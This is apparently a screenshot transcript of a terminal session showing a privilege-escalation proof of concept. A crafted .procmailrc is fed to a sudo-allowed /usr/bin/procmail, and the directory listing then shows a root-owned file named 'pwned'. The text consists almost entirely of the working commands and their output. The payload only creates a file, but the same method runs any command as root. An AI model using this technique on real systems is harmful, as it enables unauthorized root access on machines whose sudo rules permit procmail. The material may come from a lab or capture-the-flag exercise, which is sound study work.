 File Actions Edit View Help
system@ca61c86c33a3:/tmp$ cat .procmailrc
TMPFILE="/tmp/pwned"
:0
| touch $TMPFILE
system@ca61c86c33a3:/tmp$ echo "test" | sudo /usr/bin/procmail -m .procmailrc
system@ca61c86c33a3:/tmp$ ls -la
total 20
drwxrwxrwt 1 root root 4096 Dec 23 23:24 .
drwxr-xr-x 1 root root 4096 Dec 23 22:53 ..
-rw-rw-r-- 1 system system 47 Dec 23 23:23 .procmailrc
drwx------ 2 system crontab 4096 Sep 18 22:36 crontab.Z4q2tT
prw-r--r-- 1 root root 0 Sep 18 22:22 f
-rw-rw-r-- 1 system system 47 Dec 23 23:22 procmailrc
-rw------- 1 root root 0 Dec 23 23:24 pwned
system@ca61c86c33a3:/tmp$